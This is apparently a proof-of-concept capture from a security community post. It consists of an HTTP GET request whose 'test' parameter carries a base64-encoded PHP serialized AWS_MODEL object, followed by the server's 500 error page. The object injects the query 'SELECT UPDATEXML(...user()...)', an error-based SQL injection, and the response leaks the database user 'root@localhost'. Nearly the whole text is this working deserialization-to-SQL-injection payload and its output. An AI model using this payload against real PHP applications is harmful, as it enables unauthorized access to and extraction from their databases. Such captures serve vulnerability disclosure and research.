 GET
/index.php?test=Tzo5OiJBV1NfTU9ERUwiOjE6e3M6MjY6IgBBV1NfTU9ERUwAX3NodXRkb3
duX3F1ZXJ5IjthOjE6e3M6NDoidGVzdCI7czo0ODoiU0VMRUNUIFVQREFURVhNTCgxLCBjb25j
YXQoMHhhLCB1c2VyKCksIDB4YSksIDEpIjt9fQ%2b%2b HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: sll__Session=14p5tsk72okavnvsh5m507n9o2
Connection: close
HTTP/1.1 500 Internal Server Error
Server: nginx/1.14.0
Date: Mon, 06 Jan 2020 16:05:46 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.31
Content-Length: 1588
<!DOCTYPE html><html><head><title>Error</title><style
type='text/css'>body{background:#f9f9f9;margin:0;padding:30px
20px;font-family:"Helvetica
Neue",helvetica,arial,sans-serif}#error{max-width:800px;background:#fff;m
argin:0
auto}h1{background:#151515;color:#fff;font-size:22px;font-weight:500;padd
ing:10px}h1
span{color:#7a7a7a;font-size:14px;font-weight:400}#content{padding:20px;l
ine-height:1.6}#reload_button{background:#151515;color:#fff;border:0;line
-height:34px;padding:0 15px;font-family:"Helvetica
Neue",helvetica,arial,sans-serif;font-size:14px;border-radius:3px}textare
a{width:95%;height:300px;font-size:11px;font-family:"Helvetica Neue
Ultra Light", Monaco,Lucida Console,Consolas,Courier,Courier
New;line-height:16px;color:#474747;border:1px #bbb
solid;border-radius:3px;padding:5px;}</style></head><body onkeydown="if
(event.keyCode == 68) {
document.getElementById('exception_message').style.display = 'block'
}"><div id='error'><h1>An error occurred <span>(500
Error)</span></h1><div id='content'>We're sorry, but a temporary
technical error has occurred which means we cannot display this site
right now.<br /><br />You can try again by clicking the button below, or
try again later.<br /><br /><div style='display:none'
id='exception_message'><textarea rows='15'
onfocus='this.select()'>Database error
------
SQL: SELECT UPDATEXML(1, concat(0xa, user(), 0xa), 1)
Error Message: Mysqli prepare error: XPATH syntax error: '
root@localhost
'</textarea></div><br /><button onclick="window.
id='reload_button'>Try again</button></div></div></body></html>
白帽hub
先知社区